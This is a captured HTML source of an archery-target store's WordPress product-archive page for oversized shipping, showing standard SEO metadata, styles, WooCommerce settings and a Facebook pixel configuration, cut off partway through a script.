

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://powerstoptargets.com/?product_order=asc&product_count=6&taxonomy=product_shipping_class&term=oversized-shipping
body_size: 126766
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="google-site-verification" content="qYMv2-WXTcUuqGrfaK63mcN4YN4zWSBBhz6z0oGvGvQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Oversized Shipping Archives - Power-Stop Archery Targets</title>
	<link rel="canonical" href="https://powerstoptargets.com/?taxonomy=product_shipping_class&term=oversized-shipping" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oversized Shipping Archives - Power-Stop Archery Targets" />
	<meta property="og:description" content="Shipping for oversized freight to residential address." />
	<meta property="og:url" content="https://powerstoptargets.com/?taxonomy=product_shipping_class&amp;term=oversized-shipping" />
	<meta property="og:site_name" content="Power-Stop Archery Targets" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://powerstoptargets.com/?taxonomy=product_shipping_class&term=oversized-shipping","url":"https://powerstoptargets.com/?taxonomy=product_shipping_class&term=oversized-shipping","name":"Oversized Shipping Archives - Power-Stop Archery Targets","isPartOf":{"@id":"https://powerstoptargets.com/#website"},"primaryImageOfPage":{"@id":"https://powerstoptargets.com/?taxonomy=product_shipping_class&term=oversized-shipping#primaryimage"},"image":{"@id":"https://powerstoptargets.com/?taxonomy=product_shipping_class&term=oversized-shipping#primaryimage"},"thumbnailUrl":"https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side.jpg","breadcrumb":{"@id":"https://powerstoptargets.com/?taxonomy=product_shipping_class&term=oversized-shipping#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://powerstoptargets.com/?taxonomy=product_shipping_class&term=oversized-shipping#primaryimage","url":"https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side.jpg","contentUrl":"https://powerstoptargets.com/wp-content/uploads/2018/10/48-123-side.jpg","width":550,"height":550},{"@type":"BreadcrumbList","@id":"https://powerstoptargets.com/?taxonomy=product_shipping_class&term=oversized-shipping#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://powerstoptargets.com/"},{"@type":"ListItem","position":2,"name":"Oversized Shipping"}]},{"@type":"WebSite","@id":"https://powerstoptargets.com/#website","url":"https://powerstoptargets.com/","name":"Power-Stop Archery Targets","description":"High compression for maximum stopping power","publisher":{"@id":"https://powerstoptargets.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://powerstoptargets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://powerstoptargets.com/#organization","name":"Power Stop Archery Targets","url":"https://powerstoptargets.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://powerstoptargets.com/#/schema/logo/image/","url":"https://powerstoptargets.com/wp-content/uploads/2019/05/PS_email.png","contentUrl":"https://powerstoptargets.com/wp-content/uploads/2019/05/PS_email.png","width":900,"height":203,"caption":"Power Stop Archery Targets"},"image":{"@id":"https://powerstoptargets.com/#/schema/logo/image/"},"sameAs":["http://powerstoparcherytargets"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Power-Stop Archery Targets &raquo; Feed" href="https://powerstoptargets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Power-Stop Archery Targets &raquo; Comments Feed" href="https://powerstoptargets.com/comments/feed/" />
					<link rel="shortcut icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
		
					<!-- For iPhone Retina display -->
			<link rel="apple-touch-icon" sizes="114x114" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="72x72" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
		
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon" sizes="144x144" href="https://powerstoptargets.com/wp-content/uploads/2020/01/Power-Stop-Archery-Targets-Icon-4c-R.png">
				<link rel="alternate" type="application/rss+xml" title="Power-Stop Archery Targets &raquo; Oversized Shipping Shipping class Feed" href="https://powerstoptargets.com/?taxonomy=product_shipping_class&#038;term=oversized-shipping/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/powerstoptargets.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://powerstoptargets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://powerstoptargets.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://powerstoptargets.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://powerstoptargets.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://powerstoptargets.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=2.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://powerstoptargets.com/wp-content/themes/Avada/assets/css/style.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://powerstoptargets.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.7.4' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://powerstoptargets.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://powerstoptargets.com/wp-content/uploads/fusion-styles/6ae6613297e200398703a14fddc3ceb9.min.css?ver=2.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://powerstoptargets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/powerstoptargets.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2625279154395249"],"eventID":"861d49e3-28e2-4dea-9f6d-7df247e9d126","params":{"page_title":"Oversized Shipping","post_type":"product_shipping_class","post_id":34,"plugin":"PixelYourSite","user_role":"guest","event_url":"powerstoptargets.com\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2625279154395249"],"eventID":"ef3637b8-89c6-4661-a638-a8f607c2d5ab","params":{"page_title":"Oversized 